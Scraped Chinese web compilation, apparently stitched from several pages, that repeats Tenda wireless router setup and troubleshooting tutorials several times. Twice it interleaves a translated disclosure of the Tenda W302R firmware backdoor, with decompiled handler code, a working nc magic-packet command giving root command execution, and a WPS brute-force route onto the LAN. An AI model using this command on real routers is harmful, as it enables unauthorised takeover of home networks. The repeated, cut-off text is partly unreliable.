- A+
腾达(tenda)无线路由器怎么安装与设置教程
腾达(tenda)无线路由器安装与设置与普通的腾达路由器设置相似,只是无线路由器需要多设置一下无线网络方面的,以下电脑百事网编辑为大家详细分享下最全的tenda无线路由器设置教程,包括腾达无线路由器的安装与设置两个部分,相信阅读完本文,所有的朋友们也可以轻松设置腾达无线路由器。
腾达无线路由器安装方法:
如下图所示WAN口连接宽带进线、LAN口连接局域网内的电脑。
下图为完整的无线网络结构拓扑图
tenda无线路由器设置步骤:如何登陆路由器
1.设置所连接电脑的IP地址。
右键点击网上邻居属性(如下图)
右键点击本地连接属性(如下图)
选择Internet协议TCP/IP属性
点击选择自动获得IP地址和自动获取DNS服务器地址。好了后点击确定按钮
当然我们也可以设置手动的IP地址(如下图)
IP地址:192.168.0.XXX:(XXX为2~254)
子网掩码:255.255.255.0
网关:192.168.0.1
DNS服务器:您可以填写您当地的DNS服务器地址(可咨询您的ISP供应商)也可以由路由器作为DNS代理服务器。
2.登陆腾达路由器
打开IE浏览器,输入路由器的默认IP地址(192.168.0.1)并回车(如下图)
在弹出的登陆窗口里,输入用户名:admin;密码:admin;然后单击确定。(如下图)
如果您输入的用户名和密码正确,浏览器将进入管理员模式的主页面。(如下图)
tenda无线路由器设置:设置拨号宽带连接
第一步:连接好线,外线要插入wan 的端口,然后再用网线插入从其余的4个端口中的其中一个端口,并与电脑相连(网卡的IP设置为自动获取或者将IP设置为192.168.0.X(2-254之间)不是特别懂的用户请设置为自动获取)。然后打开ie,在地址栏中输入192.168.0.1
第二步:出现如下界面,默认的用户名和密码均为 admin
第三步:进入设置界面,点选快速设置,然后选者ADSL虚拟拨号(PPPoE)会出现如下的界面,点击下一步
第四步:设置向导-ADSL,这里要求你输入上网用户名和密码,填完之后点选下一步
第四步:设置向导-ADSL,这里要求你输入上网用户名和密码,填完之后点选下一步
注意的一点:如果设置完成需要重启路由的,要进入设置页面的系统工具去点选重启路由器选项,切莫不要去捅路由器的屁股!不然前面都工作就白费了!
设置好后在运行状态里可以查看到路由器是否连接到网络。
tenda无线路由器设置:设置无线网络连接
1.无线基本设置。
点击左侧的无线设置无线基本设置(如下图)
启用无线功能:勾选后,启用无线功能,如果您不想使用无线,可以取消选择,所有与无线相关的功能将禁止;
网络模式:根据无线客户端类型选择其中一种模式。(一般如果不知道的话就选择默认的混合模式)
SSID:服务集合标识符、无线信号的网络名称,可修改,SSID为必填项。
广播(SSID):选择关闭禁止路由器广播SSID,无线客户端将无法扫描到路由器的SSID。选择关闭后,客户端必须知道路由器的SSID才能与路由器进行通讯,默认为开启。
信道:路由器当前使用的信道,从下拉列表中可以选择其它有效工作信道,可选项在1-13之间。
2.腾达无线路由器无线安全设置
点击左侧无线设置无线安全设置(如下图)。介绍最常用的三种加密方式,其中包括MixedWEP加密、WPA-个人、WPA2-个人等。
Tenda无线路由器设置图解教程
关注微信公众号:苦竹清风 每天给你不一样的精彩!
tenda无线路由器设置过程几乎可以代表全部路由器,因为步骤都差不多:
tenda无线路由器设置:硬件设备的安装连接
如下图所示WAN口连接宽带进线、LAN口连接局域网内的电脑。
下图为完整的无线网络结构拓扑图
tenda无线路由器设置:如何登陆路由器
1.设置所连接电脑的IP地址。
右键点击“网上邻居”——“属性”(如下图)
右键点击“本地连接”——“属性”(如下图)
选择“Internet协议TCP/IP”——“属性”
点击选择“自动获得IP地址”和“自动获取DNS服务器地址”。好了后点击“确定”按钮
当然我们也可以设置手动的IP地址(如下图)
IP地址:192.168.0.XXX:(XXX为2~254)
子网掩码:255.255.255.0
网关:192.168.0.1
DNS服务器:您可以填写您当地的DNS服务器地址(可咨询您的ISP供应商)也可以由路由器作为DNS代理服务器。
2.登陆路由器。
打开IE浏览器,输入路由器的默认IP地址(192.168.0.1)并回车(如下图)
在弹出的登陆窗口里,输入用户名:admin;密码:admin;然后单击“确定”。(如下图)
如果您输入的用户名和密码正确,浏览器将进入管理员模式的主页面。(如下图)
tenda无线路由器设置:设置宽带连接
宽带连接的设置请参考tenda路由器怎么设置:http://www.jb51.net/softjc/39336.html
tenda无线路由器设置:设置无线连接
1.无线基本设置。
点击左侧的无线设置——无线基本设置(如下图)
启用无线功能:“勾选”后,启用无线功能,如果您不想使用无线,可以取消选择,所有与无线相关的功能将禁止;
网络模式:根据无线客户端类型选择其中一种模式。(一般如果不知道的话就选择默认的混合模式)
SSID:服务集合标识符、无线信号的网络名称,可修改,SSID为必填项。
广播(SSID):选择“关闭”禁止路由器广播SSID,无线客户端将无法扫描到路由器的SSID。选择“关闭”后,客户端必须知道路由器的SSID才能与路由器进行通讯,默认为“开启”。
信道:路由器当前使用的信道,从下拉列表中可以选择其它有效工作信道,可选项在1-13之间。
2.无线安全设置。
点击左侧无线设置——无线安全设置(如下图)。介绍最常用的三种加密方式,其中包括MixedWEP加密、WPA-个人、WPA2-个人等。
选择SSID:选择要设置的SSID,可以分别对主SSID和次SSID进行安全加密设置。
安全模式:可从列表中选择相应的安全加密模式,本路由器支持MixedWEP加密、WPA-个人、WPA2-个人。一般我们建议选择WPA2-个人能有效防止被蹭网破解密码。
WPA加密规则:有TKIP、AES、TKIP&AES。推荐使用AES。
密钥:请输入您想使用的加密字符串,有效字符为ASCII码字符。长度为8到63个。
3.无线高级设置。
点击点击左侧无线设置——无线高级设置(如下图)。如果不是很懂高级选项的话建议用默认的。
BG保护模式:有利于较慢的11b/g无线客户端在复杂的多种模式下能顺利连接到11n无线网络,默认为“自动”。
基本数据速率:根据实际需要,调整无线基本传输速率。默认值为1-2-5.5-11Mbps。建议不要更改默认值。
Beacon间隔:设置AP发送Beacon包频率,一般来说,时间设置越小,无线客户端接入的速度越快,时间设置越大,有助于无线网络数据传输效能提高,默认值为100,建议不要更改默认值。
Fragment阈值:设定一个分片阈值,一旦无线数据包超过这个阈值将其分成多个片段,片段的大小和分片阈值,默认值为2346,建议不要更改默认值。
RTS阈值:RTS(Requesttosend),当数据包的大小超过这个阈值时,使用CTS/RTS机制,降低发生冲突的可能性。在存在干扰长距离客户端接入情况下,可以设置相对较小的RTS值,在一般Soho办公场所建议不要更改默认值,否则会影响AP性能。
TX功率:该项用来设置无线发射功率等级。默认值为100。
WMM-Capable:开启时可以提高无线多媒体数据传输性能(如:视频或在线播放),如果您对WMM不熟悉,请设置为开启。
ASPDCapable:自动省电模式,默认为关闭。
tenda无线路由器设置的全过程就为你介绍完了,每个方面的设置都有图示作参考,你可以按部就班的试操作一下,相信不会很困难。
腾达(tenda)无线路由器设置图解
步骤一:连接好线路
电话线入户的用户(请准备2根短网线)
将电话线(比较细的那根线)接猫的line口(比较小的那个口),猫分出来一根网线接路由器的WAN口,
再找一根短网线,一头接电脑,一头接路由器1/2/3/4任意接口,常见接线方式如下图:
注意:路由器正常工作状态下指示灯SYS闪烁,WAN口常亮或闪烁,1/2/3/4口中与电脑相连的端口常亮或闪烁。
直接网线接入的用户
将入户的宽带线接路由器WAN口,再找一根短网线,一头接电脑,一头接路由器1/2/3/4任意接口,常见接线方式如下图:
注意:路由器正常工作状态下指示灯SYS闪烁,WAN口常亮或闪烁,1/2/3/4口中与电脑相连的端口常亮或闪烁。
步骤二:配置好电脑
将电脑上的本地连接IP地址设置为“自动获得IP地址
Windows XP系统IP地址设置(如下) 如何给电脑设置IP地址
1、右键点击桌面上的“网上邻居”,按如下操作打开本地连接属性:
2、双击“Internet 协议(TCP/IP)”:
3、选择“自动获得IP地址”“自动获得DNS服务器地址”,“确定”即可:
步骤三:设置路由器上网
3.1 在浏览器中输入:192.168.0.1 按回车键,在跳转的页面中输入密码admin 点击“确定”。
192.168.0.1进不去,怎么办?
3.2 选择正确的上网方式
ADSL拨号上网设置(如下): 路由器宽带连接设置图文教程
在页面中选择“ADSL拨号”,输入宽带的帐号和密码,“确定”即可,参考如下设置步骤:
步骤四:试试电脑可以上网了吗
注意:通过路由器正常上网后,就不需要再点击“宽带连接”,开机就能上网。
如果WAN口状态显示“已连接”,就可以浏览网页,上网冲浪了。
步骤五:更改无线网络名称和无线密码
1、在浏览器中输入:192.168.0.1 按回车键 在跳转的页面中输入“admin”,“确定”。
2、点击“高级设置”或者页面右上角的“高级设置”。
3、点击“无线设置”更改无线网络名称和无线网络密码
修改无线网络名称,参考如下操作步骤:
修改无线网络密码,参考如下操作步骤:
自动获取上网设置:
在页面中选择“自动获取” “确定”即可,参考如下操作步骤:
静态IP上网设置
在页面中点击“高级设置”--“WAN口设置”,选择模式为:“静态IP”,
输入电脑上网固定的IP地址,子网掩码,默认网关,DNS服务器, “确定”即可,参考如下操作步骤:
Windows 7 系统IP地址设置
1、点击桌面右下角的网络图标,打开“网络和共享中心”。
2、点击左侧的“更改适配器设置”。
3、鼠标右键点击“本地连接”图标,选中“属性”。
4、双击“Internet协议版本4(TCP/IP)”。
5、选择“自动获取IP地址”“自动获取DNS地址”“确定”即可。
192.168.0.1进不去怎么办?
故障1:本地连接显示已连接或者显示黄色感叹号
故障2:输入原始密码admin,确定后界面无反应
故障3:提示“脱机工作”
故障4:弹出“拔号连接”
故障1:本地连接显示已连接,或者显示黄色感叹号
解决方法:
(1)将电脑本地连接设为自动获取IP。
(2)手动设置本地连接IP地址为:192.168.0.X( 1<X<254 )
(3)在路由器通电的情况下长按路由器面板上的Reset按钮10秒左右将路由器恢复至出厂设置,尝试重新登录。
故障2:输入原始密码admin 确定后界面无反应?
解决方法:
(1)确认输入的密码正确,注意区分大小写,路由器默认登录密码为 admin 。
(2)尝试更换浏览器操作。
(2)在路由器通电的情况下长按路由器面板上的Reset按钮10秒左右将路由器恢复至出厂设置,尝试重新登录。
(3)清理电脑IE缓存后,尝试重新登录。具体操作方法:
故障3:登陆路由器管理界面显示“脱机工作”。
解决方法:在浏览器菜单栏点击“文件”取消脱机工作前面的勾。
故障4:登录路由器管理界面时显示“拔号连接”
解决方法:取消拨号连接,然后尝试重新登录,操作方法如下
如何选择路由器的上网方式?
上不了网怎么办?
设置完成后,若还不能访问因特网,请查看系统状态下的WAN口状态并参考下面的问题描述排查
问题1:显示“连接中”怎么办?
原因1:上网方式选择错误。
解决方法:选择正确的上网方式 如何选择上网方式请参考文章结束处
原因2:上网方式为ADSL拨号时,输入了错误的用户名跟密码,或帐号密码没区分大小写
解决方法:确认宽带帐号跟密码是否输入正确,帐号密码区分大小写。
原因3:上网方式为自动获取时,LAN口地址与上级路由器分配的IP地址冲突
解决方法:尝试修改路由器LAN口地址 如何修改LAN口速率请参考文章结束处
原因4:部分网络供应商将您的宽带帐号信息跟您的电脑MAC地址进行了绑定
解决方法:在不接路由器可以正常上网的电脑上尝试克隆MAC地址。如何克隆MAC地址请参考文章结束处
原因5:入户的宽带线过长
解决方法:尝试修改路由器WAN口速率为10M全双工。如何修改WAN口速率请参考文章结束处
问题2:显示“未连接” 怎么办?
原因1:线路连接错误(WAN口未接线 或 误将应连接在WAN口的上网线接在LAN口上,)
解决方法:检查网线的两端是否连接到正确的端口并且插紧;连接正确后,路由器上WAN口指示灯应常亮或者闪烁。
原因2:网线质量太差
解决方法:更换网线。
原因3:驱动能力不足
解决方法:尝试修改WAN口速率为10M全双工。如何修改WAN口速率请参考文章结束处
问题3: 显示“已连接”但无法上网,怎么办?
原因1:上网方式选择错误
解决方法:选择正确的上网方式。如何选择上网方式请参考文章结束处
原因2:上级设备做了MAC地址过滤
解决方法:选择正确的上网方式。
原因3:上级设备做了MAC地址过滤
解决方法:在不接路由器可以正常上网的电脑上尝试克隆MAC地址。如何克隆MAC地址请参考文章结束处
若可以登录QQ,但是无法打开网页,可尝试手动指定DNS为8.8.8.8。如下图:
如何修改WAN口速率?
操作步骤:依次点击“高级设置”-“WAN口速率控制”-“10M全双工”-“确定”。
如何克隆MAC地址?
操作步骤:(请在不接路由器可以正常上网的电脑上操作)
依次点击“高级设置”-“MAC克隆”-“克隆MAC地址”-“确定”。
如何修改LAN口地址?
操作步骤:“高级设置”-“LAN口设置”-输入新的LAN口地址-确定-重启后生效
腾达Tenda路由器后门分析
【硬件安全威胁】其实很多硬件都存在安全隐患,攻击者利用它可以轻松地进入目标的网络,厂商在开发过程中就应该多多关注这方面的问题,尽可能地消除这些隐患!!!
腾达W302R无线路由器的最新固件解压后,我开始寻找基于GoAheadWeb服务器指向的/bin/httpd,腾达做了很多特殊的修改
进入HTTP接收回路前,调用产生MfgThread的功能作为一个单独的线程的线程主函数InitMfgTask。
Hmmm…InitMfgTask 和 MfgThread? 也许可能是manufacturing tasks(mfg有可能是MANUFACTURING的缩写,方便他们在研发过程中发生各种不能访问路由器管理功能时留下的维修接口,估计正式产品上市的时候忘记去掉了)
首先MfgThread(Mfg进程)创建UDPsocket且绑定在7329端口上
然后线程进入一个recvfrom循环,从插座上阅读最多128字节。预计每一个接收到的UDP数据包,至少有14个字节的长度:
现在最有意思的部分,接收到的UDP数据包,然后解析这个代码块:
转C代码表示
memset(rx_magic_string,0,0x80);memset(command_byte,0,0x80); memset(command_arg,0,0x80); memcpy(rx_magic_string, rx_buf,9); command_byte[0]= rx_buf[11]; memcpy(command_arg,rx_buf+12, rx_size-12);// If magic string doesn't match, stop processing this packet and wait foranother packet if(strcmp(rx_magic_string, "w302r_mfg") != 0) gotoouter_receive_loop;
我们可以看到,该线程被认为一个以下的数据结构包:
structcommand_packet_t{char magic[10];// 9 byte magic string ("w302r_mfg"), plus a NULL terminatingbyte char command_byte; char command_arg[117]; };
只要接收到的数据包开始字符串“w302r_mfg”,代码然后比较三个ASCII字符指定的命令字节对(’1′,’X',’E'):
为了方便,我已经转换剩余反汇编(至少重要位)后的C代码:
switch(command_byte){case'e': strcpy(tx_buf,"w302r_mfg"); tx_size =9;break;case'1':if(strstr(command_arg,"iwpriv")!= NULL) tx_size = call_shell(command_arg, tx_buf,0x800);else strcpy(tx_buf,"000000"); tx_size =strlen(tx_buf);break;case'x': tx_size = call_shell(command_arg, tx_buf,0x800);break;default:goto outer_receive_loop;} sendto(client_socket, tx_buf, tx_size,client_sock_addr,16);goto outer_receive_loop;
以下操作对应的三个接受的命令字节:
'E'-响应与预先定义的字符串,通常是ping测试
'1' - 蓄意让用户运行iwpriv命令
'X'-允许你用root权限运行任何命令
如果被指定为’X'的命令字节命令字节后的数据包(称为在上述代码command_arg),其余的被传递到call_shell通过POPEN,执行命令:
更重要的是,call_shell填充tx_buf的命令,我们可以看到,从以前的C代码,发送回客户端的输出缓冲区!
了解了MfgThread和其预期的数据包结构的功能,我们可以很容易用NC来执行这个后门:
$ echo -ne "w302r_mfg\x00x/bin/ls"| nc -u -q 5192.168.0.17329 drwxr-xr-x 2001363 webroot drwxr-xr-x 1000 var drwxr-xr-x 50043 usr drwxr-xr-x 1000 tmp drwxr-xr-x 2003 sys drwxr-xr-x 200569 sbin dr-xr-xr-x 39000 proc drwxr-xr-x 2003 mnt drwxr-xr-x 1000 media drwxr-xr-x 400821 lib lrwxrwxrwx 10011 init -> bin/busyboxdrwxr-xr-x 2003 home drwxr-xr-x 700154 etc_ro drwxr-xr-x 1000 etc drwxr-xr-x 1000 dev drwxr-xr-x 21000100574 bin
一点,曾经如此重要的小细节只监听局域网上,对广域网无法利用监听。然而,如果是利用通过没有暴力速率限制默认情况下启用WPS的无线网络,我可以用ReaverPro盒爆破WPS还不是花很多时间,该盒子提供接入WLAN和随后的根路由器上的shell(他们还附带一个默认WPA密钥,你可能想先尝试):
TENDA腾达路由器设置教程 腾达tenda无线路由器设置教程
本文以腾达系列无线路由器为例,主要给大家介绍下tenda无线路由器设置的过程,全文为图解过程,便于大家理解和掌握,重点介绍无线网络配置部分。
tenda无线路由器设置:硬件设备的安装连接
如下图所示WAN口连接宽带进线、LAN口连接局域网内的电脑。
下图为完整的无线网络结构拓扑图
tenda无线路由器设置:如何登陆路由器
1.设置所连接电脑的IP地址。
右键点击“网上邻居”“属性”(如下图)
右键点击“本地连接”“属性”(如下图)
选择“Internet协议TCP/IP”“属性”
点击选择“自动获得IP地址”和“自动获取DNS服务器地址”。好了后点击“确定”按钮
当然我们也可以设置手动的IP地址(如下图)
IP地址:192.168.0.XXX:(XXX为2~254)
子网掩码:255.255.255.0
网关:192.168.0.1
DNS服务器:您可以填写您当地的DNS服务器地址(可咨询您的ISP供应商)也可以由路由器作为DNS代理服务器。
2.登陆路由器。
打开IE浏览器,输入路由器的默认IP地址(192.168.0.1)并回车(如下图)
在弹出的登陆窗口里,输入用户名:admin;密码:admin;然后单击“确定”。(如下图)
如果您输入的用户名和密码正确,浏览器将进入管理员模式的主页面。(如下图)
tenda无线路由器设置:设置宽带连接
宽带连接的设置请参考tenda路由器怎么设置:路由器宽带连接设置图文教程
tenda无线路由器设置:设置无线连接
1.无线基本设置。
点击左侧的无线设置无线基本设置(如下图)
启用无线功能:“勾选”后,启用无线功能,如果您不想使用无线,可以取消选择,所有与无线相关的功能将禁止;
网络模式:根据无线客户端类型选择其中一种模式。(一般如果不知道的话就选择默认的混合模式)
SSID:服务集合标识符、无线信号的网络名称,可修改,SSID为必填项。
广播(SSID):选择“关闭”禁止路由器广播SSID,无线客户端将无法扫描到路由器的SSID。选择“关闭”后,客户端必须知道路由器的SSID才能与路由器进行通讯,默认为“开启”。
信道:路由器当前使用的信道,从下拉列表中可以选择其它有效工作信道,可选项在1-13之间。
2.无线安全设置。
点击左侧无线设置无线安全设置(如下图)。介绍最常用的三种加密方式,其中包括MixedWEP加密、WPA-个人、WPA2-个人等。
选择SSID:选择要设置的SSID,可以分别对主SSID和次SSID进行安全加密设置。
安全模式:可从列表中选择相应的安全加密模式,本路由器支持MixedWEP加密、WPA-个人、WPA2-个人。一般我们建议选择WPA2-个人能有效防止被蹭网破解密码。
WPA加密规则:有TKIP、AES、TKIP&AES。推荐使用AES。
密钥:请输入您想使用的加密字符串,有效字符为ASCII码字符。长度为8到63个。
3.无线高级设置。
点击点击左侧无线设置无线高级设置(如下图)。如果不是很懂高级选项的话建议用默认的。
BG保护模式:有利于较慢的11b/g无线客户端在复杂的多种模式下能顺利连接到11n无线网络,默认为“自动”。
基本数据速率:根据实际需要,调整无线基本传输速率。默认值为1-2-5.5-11Mbps。建议不要更改默认值。
Beacon间隔:设置AP发送Beacon包频率,一般来说,时间设置越小,无线客户端接入的速度越快,时间设置越大,有助于无线网络数据传输效能提高,默认值为100,建议不要更改默认值。
Fragment阈值:设定一个分片阈值,一旦无线数据包超过这个阈值将其分成多个片段,片段的大小和分片阈值,默认值为2346,建议不要更改默认值。
RTS阈值:RTS(Requesttosend),当数据包的大小超过这个阈值时,使用CTS/RTS机制,降低发生冲突的可能性。在存在干扰长距离客户端接入情况下,可以设置相对较小的RTS值,在一般Soho办公场所建议不要更改默认值,否则会影响AP性能。
TX功率:该项用来设置无线发射功率等级。默认值为100。
WMM-Capable:开启时可以提高无线多媒体数据传输性能(如:视频或在线播放),如果您对WMM不熟悉,请设置为开启。
ASPDCapable:自动省电模式,默认为关闭。
tenda无线路由器设置的全过程就为你介绍完了,每个方面的设置都有图示作参考,你可以按部就班的试操作一下,相信不会很困难。
腾达Tenda路由器后门详细分析
提示点上方↑"黑客技术"免费订阅哦!
一直有人认为D-Link是唯一的将在其产品中放置后门供应商,其实这里还有一个供应商也同样在产品中放置了后门,并且可以利用单个UDP数据包就搞定。她——就是腾达。
腾达W302R无线路由器的最新固件解压后,我开始寻找基于GoAheadWeb服务器指向的/bin/httpd,腾达做了很多特殊的修改:
进入HTTP接收回路前,调用产生MfgThread的功能作为一个单独的线程的线程主函数InitMfgTask。
Hmmm…InitMfgTask 和 MfgThread? 也许可能是manufacturing tasks(mfg有可能是MANUFACTURING的缩写,方便他们在研发过程中发生各种不能访问路由器管理功能时留下的维修接口,估计正式产品上市的时候忘记去掉了)
首先MfgThread(Mfg进程)创建UDP socket且绑定在7329端口上
然后线程进入一个recvfrom循环,从插座上阅读最多128字节。预计每一个接收到的UDP数据包,至少有14个字节的长度:
现在最有意思的部分,接收到的UDP数据包,然后解析这个代码块:
转C代码表示
memset(rx_magic_string, 0, 0x80); memset(command_byte, 0, 0x80); memset(command_arg, 0, 0x80); memcpy(rx_magic_string, rx_buf, 9); command_byte[0] = rx_buf[11]; memcpy(command_arg, rx_buf+12, rx_size-12); // If magic string doesn't match, stop processing this packet and wait for another packet if(strcmp(rx_magic_string, "w302r_mfg") != 0) goto outer_receive_loop;
我们可以看到,该线程被认为一个以下的数据结构包:
struct command_packet_t { char magic[10]; // 9 byte magic string ("w302r_mfg"), plus a NULL terminating byte char command_byte; char command_arg[117]; };
只要接收到的数据包开始字符串“w302r_mfg”,代码然后比较三个ASCII字符指定的命令字节对(’1′,’X',’E'):
为了方便,我已经转换剩余反汇编(至少重要位)后的C代码:
switch(command_byte) { case 'e': strcpy(tx_buf, "w302r_mfg"); tx_size = 9; break; case '1': if(strstr(command_arg, "iwpriv") != NULL) tx_size = call_shell(command_arg, tx_buf, 0x800); else strcpy(tx_buf, "000000"); tx_size = strlen(tx_buf); break; case 'x': tx_size = call_shell(command_arg, tx_buf, 0x800); break; default: goto outer_receive_loop; } sendto(client_socket, tx_buf, tx_size, client_sock_addr, 16); goto outer_receive_loop;
以下操作对应的三个接受的命令字节:
'E'-响应与预先定义的字符串,通常是ping测试
'1' - 蓄意让用户运行iwpriv命令
'X'-允许你用root权限运行任何命令
如果被指定为’X'的命令字节命令字节后的数据包(称为在上述代码command_arg),其余的被传递到call_shell通过POPEN,执行命令:
更重要的是,call_shell填充tx_buf的命令,我们可以看到,从以前的C代码,发送回客户端的输出缓冲区!
了解了MfgThread和其预期的数据包结构的功能,我们可以很容易用NC来执行这个后门:
$ echo -ne "w302r_mfgx00x/bin/ls" | nc -u -q 5 192.168.0.1 7329 drwxr-xr-x 2 0 0 1363 webroot drwxr-xr-x 1 0 0 0 var drwxr-xr-x 5 0 0 43 usr drwxr-xr-x 1 0 0 0 tmp drwxr-xr-x 2 0 0 3 sys drwxr-xr-x 2 0 0 569 sbin dr-xr-xr-x 39 0 0 0 proc drwxr-xr-x 2 0 0 3 mnt drwxr-xr-x 1 0 0 0 media drwxr-xr-x 4 0 0 821 lib lrwxrwxrwx 1 0 0 11 init -> bin/busybox drwxr-xr-x 2 0 0 3 home drwxr-xr-x 7 0 0 154 etc_ro drwxr-xr-x 1 0 0 0 etc drwxr-xr-x 1 0 0 0 dev drwxr-xr-x 2 1000 100 574 bin
一点,曾经如此重要的小细节只监听局域网上,对广域网无法利用监听。然而,如果是利用通过没有暴力速率限制默认情况下启用WPS的无线网络,我可以用ReaverPro盒爆破WPS还不是花很多时间,该盒子提供接入WLAN和随后的根路由器上的shell(他们还附带一个默认WPA密钥,你可能想先尝试):
神奇的字符串表明,这个后门可能是首次实施腾达W302R路由器,腾达W330R也存在该后门,以及想MedialinkMWNWAPR150N这样重新定义品牌的模块如。他们都使用相同的“w302r_mfg”magic packet string (神奇的字符串包?)
Tenda路由器使用铁通ADSL线路上网设置说明
如果您使用的是铁通ADSL的话,路由器安装后无法上网,请按照下面的方法设置:
首先按照说明或光盘指导设置好计算机,看到192.168.0.1页面里运行状态。如:
WAN状态
连接状态 连接
WAN IP xxx.xxx.xxx.xxx(非0的数字)
子网掩码 xxx.xxx.xxx.xxx(非0的数字)
网关 xxx.xxx.xxx.xxx(非0的数字)
域名服务器 xxx.xxx.xxx.xxx(非0的数字)
备用域名服务器 xxx.xxx.xxx.xxx(非0的数字)
连接方式 PPPoE
连接时间 小时:分钟:秒
说明路由器已经通过ADSL连接到internet。如果此时还是无法打开想要浏览的网页,请核对下列信息:
1、 将计算机的本地连接设置成自动获取IP地址/自动获取DNS地址。
点击《开始》→《设置》→《控制面板》,找到《网络连接》并双击进入,使用右键点击《本地连接》→《属性》进入,在“此连接使用下列项目”栏,双击internet协议(TCP/IP),选中“自动获取IP地址”和“自动获取DNS地址”,确定关闭对话框。
2、 将《internet属性》设置如下:双击Internet Explorer(IE浏览器),点击《工具》→《internet选项》,点击《连接》标签,选择“从不进行拨号连接”,点击右下角,〈应用〉。点击〈局域网设置〉,里面的3项全部不选。确定退出。
3、 进入192.168.0.1(路由器设置页),点击左面的〈高级设置〉→点击〈WAN口设置〉,将MTU改成(1450),保存。
这样您就可以上网了。如果还有问题,请重新启动计算机。此方法也可以应用于大部分网络尖兵环境。
金宏达网络主要业务:
工程类:企业网络系统建设|无线网络解决方案|校园网络系统建设|医疗网络系统方案|网吧方案
产品类:路由器|交换机|防火墙|网络线|无线AP|无线网卡|机柜|光纤收发器等
腾达tenda路由器设置方法
许多刚买了tenda路由器的新手朋友们,还不知道腾达tenda路由器的设置方法,下面将通过图文并茂的方式,为你详细的介绍tenda路由器的具体设置步骤,希望能够帮助到你!
步骤一:连接好线路
电话线入户的用户(请准备2根短网线)
将电话线(比较细的那根线)接猫的line口(比较小的那个口),猫分出来一根网线接路由器的WAN口,
再找一根短网线,一头接电脑,一头接路由器1/2/3/4任意接口,常见接线方式如下图:
注意:路由器正常工作状态下指示灯SYS闪烁,WAN口常亮或闪烁,1/2/3/4口中与电脑相连的端口常亮或闪烁。
直接网线接入的用户
将入户的宽带线接路由器WAN口,再找一根短网线,一头接电脑,一头接路由器1/2/3/4任意接口,常见接线方式如下图:
注意:路由器正常工作状态下指示灯SYS闪烁,WAN口常亮或闪烁,1/2/3/4口中与电脑相连的端口常亮或闪烁。
步骤二:配置好电脑
将电脑上的本地连接IP地址设置为“自动获得IP地址
Windows XP系统IP地址设置(如下) 如何给电脑设置IP地址
1、右键点击桌面上的“网上邻居”,按如下操作打开本地连接属性:
2、双击“Internet 协议(TCP/IP)”:
3、选择“自动获得IP地址”“自动获得DNS服务器地址”,“确定”即可:
步骤三:设置路由器上网
3.1 在浏览器中输入:192.168.0.1 按回车键,在跳转的页面中输入密码admin 点击“确定”。
192.168.0.1进不去,怎么办?
3.2 选择正确的上网方式
ADSL拨号上网设置(如下): 路由器宽带连接设置图文教程
在页面中选择“ADSL拨号”,输入宽带的帐号和密码,“确定”即可,参考如下设置步骤:
步骤四:试试电脑可以上网了吗
注意:通过路由器正常上网后,就不需要再点击“宽带连接”,开机就能上网。
如果WAN口状态显示“已连接”,就可以浏览网页,上网冲浪了。
步骤五:更改无线网络名称和无线密码
1、在浏览器中输入:192.168.0.1 按回车键 在跳转的页面中输入“admin”,“确定”。
2、点击“高级设置”或者页面右上角的“高级设置”。
3、点击“无线设置”更改无线网络名称和无线网络密码
修改无线网络名称,参考如下操作步骤:
修改无线网络密码,参考如下操作步骤:
自动获取上网设置:
在页面中选择“自动获取” “确定”即可,参考如下操作步骤:
静态IP上网设置
在页面中点击“高级设置”--“WAN口设置”,选择模式为:“静态IP”,
输入电脑上网固定的IP地址,子网掩码,默认网关,DNS服务器, “确定”即可,参考如下操作步骤:
Windows 7 系统IP地址设置
1、点击桌面右下角的网络图标,打开“网络和共享中心”。
2、点击左侧的“更改适配器设置”。
3、鼠标右键点击“本地连接”图标,选中“属性”。
4、双击“Internet协议版本4(TCP/IP)”。
5、选择“自动获取IP地址”“自动获取DNS地址”“确定”即可。
192.168.0.1进不去怎么办?
故障1:本地连接显示已连接或者显示黄色感叹号
故障2:输入原始密码admin,确定后界面无反应
故障3:提示“脱机工作”
故障4:弹出“拔号连接”
故障1:本地连接显示已连接,或者显示黄色感叹号
解决方法:
(1)将电脑本地连接设为自动获取IP。
(2)手动设置本地连接IP地址为:192.168.0.X( 1<X<254 )
(3)在路由器通电的情况下长按路由器面板上的Reset按钮10秒左右将路由器恢复至出厂设置,尝试重新登录。
故障2:输入原始密码admin 确定后界面无反应?
解决方法:
(1)确认输入的密码正确,注意区分大小写,路由器默认登录密码为 admin 。
(2)尝试更换浏览器操作。
(2)在路由器通电的情况下长按路由器面板上的Reset按钮10秒左右将路由器恢复至出厂设置,尝试重新登录。
(3)清理电脑IE缓存后,尝试重新登录。具体操作方法:
故障3:登陆路由器管理界面显示“脱机工作”。
解决方法:在浏览器菜单栏点击“文件”取消脱机工作前面的勾。
故障4:登录路由器管理界面时显示“拔号连接”
解决方法:取消拨号连接,然后尝试重新登录,操作方法如下
如何选择路由器的上网方式?
上不了网怎么办?
设置完成后,若还不能访问因特网,请查看系统状态下的WAN口状态并参考下面的问题描述排查
问题1:显示“连接中” 问题2:显示“未连接” 问题3:显示“已连接”
问题1:显示“连接中”怎么办?
原因1:上网方式选择错误。
解决方法:选择正确的上网方式 如何选择上网方式请参考文章结束处
原因2:上网方式为ADSL拨号时,输入了错误的用户名跟密码,或帐号密码没区分大小写
解决方法:确认宽带帐号跟密码是否输入正确,帐号密码区分大小写。
原因3:上网方式为自动获取时,LAN口地址与上级路由器分配的IP地址冲突
